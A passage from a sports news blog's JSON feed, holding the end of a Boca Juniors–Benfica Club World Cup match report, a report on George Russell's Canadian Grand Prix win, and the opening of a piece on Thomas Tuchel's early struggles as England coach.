class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"3\" data-module-number=\"3\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003EKey moment\u003C\/h2\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EOtamendi’s front post header helped Benfica salvage a point.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003ETakeaways\u003C\/h2\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBoca Juniors, after underperforming last season in the Argentina first division and disappointing in the Copa Libertadores, used the support of their fans to fuel them and earn a point in group play. Their second match, against Bayern Munich in Miami on Friday night, will prove to be a more challenging game.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EBenfica, which was imprecise in its play and gave the ball away many times unprovoked, will play Friday as well and take on the only semi-professional team in the Club World Cup, Auckland City, which was badly beaten by Bayern.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"cjnn37z2vcw\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 2.4rem; font-stretch: normal; line-height: calc(1em + 4px); margin: 0px; padding-top: 25px;\"\u003EWhat they said\u003C\/h2\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“This was a game where there’s two really big teams and they’re gonna leave it all out there on every ball.” — Alan Velasco, Boca Juniors midfielder.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It will be a new experience (playing against Auckland City FC), of course we saw the result against Bayern and we will have to do the same.” — Samuel Dahl, Benfica defender.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/7717924922104937382\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/boca-juniors-benfica-draw-2-2-in-club.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7717924922104937382"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7717924922104937382"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/boca-juniors-benfica-draw-2-2-in-club.html","title":"Boca Juniors, Benfica draw 2-2 in Club World Cup match that includes 3 red cards, 22 fouls"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhowYqqkBPkU0D_e08cSmGEOrGeHIauZZG3pwi5pTyI6D6JrOhQllssPtG48rMpSJUq3YPe4bpNunoI6sSvG4WOKUCCFlu_A_VY-aCMKsZmCaIzDmlMrE8DtGlh1gZEmyZkc8QT5yMYgoGozbVQTmp9aphZPwzgHBHJ0NGiLGDHw6yRKZxhEgdrZGshie3M\/s72-c\/benfica%20boca.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-7785553632753084166"},"published":{"$t":"2025-06-15T22:30:00.001+02:00"},"updated":{"$t":"2025-06-17T17:32:53.527+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Formula 1"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motorsport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"George Russell holds off Max Verstappen for Canadian GP win as McLarens collide"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQp32_mlwD2_9CboJ0cwsrSn02SmYkjVTcg8QhQTzG6dpRcimkCNYf3DhKZev2vSk4gQsGWYzG0SCMW7qg82a-p9UdOTO7pME-dadg0blbBbEzcYkbpXQnMO8AzU_7zzbymcHZqVj-AJQTo2j3WKRVTRkZAgHg1HwWdVc2ZB19s-xl0mFXJG00I5u9-9T\/s1440\/russe.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"972\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQp32_mlwD2_9CboJ0cwsrSn02SmYkjVTcg8QhQTzG6dpRcimkCNYf3DhKZev2vSk4gQsGWYzG0SCMW7qg82a-p9UdOTO7pME-dadg0blbBbEzcYkbpXQnMO8AzU_7zzbymcHZqVj-AJQTo2j3WKRVTRkZAgHg1HwWdVc2ZB19s-xl0mFXJG00I5u9-9T\/s16000\/russe.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px;\"\u003EGeorge Russell won his first race of the Formula 1 season as the Mercedes driver held off defending race winner Max Verstappen at the Canadian Grand Prix on Sunday.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EIt was the fourth victory of Russell’s career, and the race ended under yellow when McLaren teammates Oscar Piastri and Lando Norris staged a wheel-to-wheel late battle that ended with Norris hitting the wall.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It’s amazing to be back on the top step,” Russell said. “I felt last year was a victory lost, so to get the victory and see (teammate) Kimi (Antonelli) on the podium, too, is an amazing day for the team. I think it shows the strength of our cars in the cooler conditions, so let’s see in the coming races.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ERussell started on pole for the second consecutive year in Montreal and held the advantage for most of the race at Circuit Gilles Villeneuve. The British driver became the fourth race winner this year, joining points leader leader Piastri, Norris and Verstappen, the four-time reigning F1 champion.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: center !important; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"wmq9ymkxfkp\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EVerstappen, who has one more race to go before points drop off his license and eliminate the possibility of a one-race suspension, was satisfied with his second-place finish.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“Was quite a good race, even though in the first two stints we were struggling with the tires,” the Dutchman said. “We hung in there in the final stint. That was the maximum we could have achieved today.”\u003C\/p\u003E\u003Cdiv class=\"HTMLModuleEnhancement\" data-align-center=\"\" style=\"--marginforextraspace: -20px; align-items: center; background-color: white; background-repeat: no-repeat; box-sizing: border-box; display: flex; flex-direction: column; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin: -20px 0px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-item\" style=\"background-repeat: no-repeat; box-sizing: border-box; display: flex; justify-content: center; line-height: calc(1em + 4px); width: 720px;\"\u003E\u003Cdiv class=\"HTMLModuleEnhancement-embed\" style=\"--color-video-bg: #fff; background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px); min-width: calc(100% + 80px);\"\u003E\u003Cdiv class=\"HtmlModule\" data-gtm-topic=\"No Value\" data-main-module-number=\"4\" data-module-number=\"4\" data-module-tracksubscribe=\"\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Ca class=\"AnchorLink\" id=\"html-embed-module-e30000\" style=\"background-color: transparent; background-repeat: no-repeat; box-sizing: border-box; color: #0d6eff; display: block; height: 0px; line-height: calc(1em + 4px); pointer-events: none; position: absolute; scroll-margin-top: 60px; touch-action: manipulation; visibility: hidden;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"taboola_readmore\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cp class=\"embed-caption\" style=\"background-repeat: no-repeat; box-sizing: border-box; font-size: 13px; font-stretch: semi-condensed; line-height: calc(1em + 4px);\"\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EMercedes rookie Antonelli finished third behind Verstappen for his first F1 podium.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“A really good day. It was absolutely victory on merit,” Mercedes team principal Toto Wolff said. “We controlled the race all the way. George drove brilliantly and Kimi didn’t crack under pressure, even with the McLaren right behind him.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“It’s been a while since we’ve had two cars on the podium with a win and that’s why everyone is delighted.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe two McLarens came together when Norris, then in fifth, attempted to pass Piastri multiple times on the 67th lap out of 70. Norris ultimately ran into Piastri and bounced into the wall, drawing a safety car for the final laps.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"6lxgx7rp1iu\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_1_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I was defending the inside, then I felt a small touch,” Piastri said. “That’s all I’ve got to go on at the moment. It’s a shame for the team.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ENorris received a 5-second penalty for contact with Piastri after the race and took responsibility.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“I just went for it. I thought Oscar would move a bit more to the right, not leave a gap,” Norris said. “I wasn’t expecting anything easy from him. But in the end, it was all my mistake. I take full blame and I want to apologize to my whole team and to Oscar for attempting something like that.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri finished fourth, ending an eight-race podium streak dating back to the second race of the season. McLaren as a team failed to reach the top three for the first time this year.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“We never want to see a McLaren car involved in an accident and definitely not contact between our two cars,” team principal Andrea Stella said. “This is a situation we know is not acceptable. At the same time, we appreciate that Lando immediately owned it.\u003C\/p\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"iajjalks368\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_2_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003E“He raised his hand, as you should, and apologized to the team. For us, that sort of resets the situation. I’m sure there’s an important learning point for him from this race. He’s paid a price the championship and we value the way he handled it.”\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EPiastri arrived in Montreal — the 10th of 24 stops this season — with a 10-point lead over Norris amid a dominant season for the papaya-colored cars.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Australian driver extended his advantage to 22 points over his British teammate. Verstappen, ranked third in the drivers’ championship, now trails Norris by 21 points. A race win is worth 25.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EFerrari drivers Charles Leclerc and Lewis Hamilton were fifth and sixth. Aston Martin’s Fernando Alonso, Sauber’s Nico Hulkenberg, Haas’ Esteban Ocon and Williams’ Carlos Sainz Jr. rounded out the top 10.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELeclerc, after holding off on a second pit stop, was the leader until the 54th lap when he finally swapped tires.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThat set up a five-man race to the finish involving Russell, Verstappen, Antonelli, Piastri and Norris in the final 16 laps. A little more than five seconds separated the drivers.\u003C\/p\u003E\u003Cdiv class=\"optimizelyHubpeekClass\" id=\"optimizelyHubpeekId\" style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; line-height: calc(1em + 4px);\"\u003E\u003C\/div\u003E\u003Cdiv class=\"FreeStar Advertisement\" data-module=\"\" style=\"--bgphcolor: #f4f4f4; --borderphcolor: transparent; --pltextcolor: #333; align-items: flex-start; background-color: white; background-repeat: no-repeat; border-color: rgb(0, 0, 0); box-sizing: border-box; display: flex; flex-wrap: wrap; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; justify-content: center; line-height: calc(1em + 4px); margin-bottom: 60px; margin-top: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"fs-feed-ad\" data-freestar-ad=\"__336x280 __336x280\" data-google-query-id=\"\" id=\"mw11ayy92e\" style=\"background-repeat: no-repeat; box-sizing: border-box; line-height: calc(1em + 4px);\"\u003E\u003Cdiv id=\"google_ads_iframe_\/15786418\/APNews\/site\/apnews_story_feed_dynamic_3_0__container__\" style=\"background-repeat: no-repeat; border: 0pt none; box-sizing: border-box; height: 0px; line-height: calc(1em + 4px); width: 336px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003ELance Stroll, the lone Canadian on the 20-driver grid, finished 17th after starting 18th. The Aston Martin driver received a 10-second penalty for forcing Alpine’s Pierre Gasly off the track on the 47th lap.\u003C\/p\u003E\u003Cp style=\"background-color: white; background-repeat: no-repeat; box-sizing: border-box; font-family: AP, -apple-system, Arial, Helvetica, Roboto, system-ui, sans-serif; font-size: 18px; font-stretch: normal; line-height: 1.55; margin: 20px 0px;\"\u003EThe Canadian GP returns to Circuit Gilles Villeneuve next year. The next F1 race is the Austrian Grand Prix on June 29.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.eusport.news\/feeds\/7785553632753084166\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/george-russell-holds-off-max-verstappen.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7785553632753084166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1804275177743449050\/posts\/default\/7785553632753084166"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.eusport.news\/2025\/06\/george-russell-holds-off-max-verstappen.html","title":"George Russell holds off Max Verstappen for Canadian GP win as McLarens collide"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmQp32_mlwD2_9CboJ0cwsrSn02SmYkjVTcg8QhQTzG6dpRcimkCNYf3DhKZev2vSk4gQsGWYzG0SCMW7qg82a-p9UdOTO7pME-dadg0blbBbEzcYkbpXQnMO8AzU_7zzbymcHZqVj-AJQTo2j3WKRVTRkZAgHg1HwWdVc2ZB19s-xl0mFXJG00I5u9-9T\/s72-c\/russe.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1804275177743449050.post-6312823306505337906"},"published":{"$t":"2025-06-11T16:02:00.001+02:00"},"updated":{"$t":"2025-06-11T16:02:18.997+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NEW"}],"title":{"type":"text","$t":"Tuchel Faces Early Pressure as England Stumble Ahead of 2026 World Cup"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MZDa4-n9VTzUg2AxJC8uKpEM_Ut_qzauRMI9XbNsr_arTP9k7-unitD7CY3IVj7lt3dpLxtr8IAxHDtpFrjIdDeal4QWB98yzqnslukFJ5Uyaxst1LSb4jCk_rtzBlr6iLWJhV3JxtM8F-Wgp7617K_QYhCoNPLUlLVX_EDkv5yn4atD0B4zYjVIP4th\/s1440\/tuch.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1004\" data-original-width=\"1440\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0MZDa4-n9VTzUg2AxJC8uKpEM_Ut_qzauRMI9XbNsr_arTP9k7-unitD7CY3IVj7lt3dpLxtr8IAxHDtpFrjIdDeal4QWB98yzqnslukFJ5Uyaxst1LSb4jCk_rtzBlr6iLWJhV3JxtM8F-Wgp7617K_QYhCoNPLUlLVX_EDkv5yn4atD0B4zYjVIP4th\/s16000\/tuch.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhen England appointed Thomas Tuchel as head coach, the decision raised eyebrows — not just because of his foreign nationality, but because of the high expectations that followed. The German tactician was seen as the man to finally guide England to World Cup glory for the first time since 1966.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"569\" data-start=\"489\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBut with the 2026 tournament just a year away, Tuchel is already under scrutiny.\u003C\/span\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"612\" data-start=\"571\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA Tough Week: From Andorra to Senegal\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"818\" data-start=\"614\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEngland’s recent performances have raised alarm bells. A narrow 1-0 win against 173rd-ranked Andorra was followed by a humbling 3-1 home loss to Senegal — England’s first-ever defeat to an African nation.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"966\" data-start=\"820\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBoos echoed around Nottingham’s City Ground as Tuchel and his players left the pitch, a sobering reminder of the pressure that comes with the job.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1163\" data-start=\"968\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDespite an impressive résumé with stints at PSG, Bayern Munich, and Chelsea, Tuchel’s honeymoon period is over. Many now wonder if England has actually taken a step backward under his leadership.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr 